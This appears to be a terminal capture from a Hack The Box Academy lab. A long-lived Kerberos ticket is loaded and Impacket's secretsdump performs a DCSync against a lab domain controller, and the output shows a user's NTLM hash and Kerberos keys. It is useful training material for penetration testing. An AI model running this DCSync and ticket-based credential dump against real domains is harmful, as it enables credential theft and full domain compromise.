 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# export KRB5CCNAME=hacker.ccache
┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# klist -c $KRB5CCNAME
Ticket cache: FILE:hacker.ccache
Default principal: hacker@LOGISTICS.INLANEFREIGHT.LOCAL
Valid starting       Expires              Service principal
09/21/2025 11:34:49  09/19/2035 11:34:49  krbtgt/LOGISTICS.INLANEFREIGHT.LOCAL@LOGISTICS.INLANEFREIGHT.LOCAL
        renew until 09/19/2035 11:34:49
┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# secretsdump.py -k -no-pass LOGISTICS.INLANEFREIGHT.LOCAL/hacker@academy-ea-dc01.inlanefreight.local -just-dc-user bross
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
dog.png
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
inlanefreight.local\bross:1179:aad3b435b51404eeaad3b435b51404ee:49a074a39dd0651f647e765c2cc794c7:::
[*] Kerberos keys grabbed
inlanefreight.local\bross:aes256-cts-hmac-sha1-96:538b551100c1815081893a64defdf323117557b933c8762c2783afe8eef9ecff
inlanefreight.local\bross:aes128-cts-hmac-sha1-96:6a645011e4b5948ed081a956eb515e7c
inlanefreight.local\bross:des-cbc-md5:152ab9ec52b00b0e
[*] Cleaning up...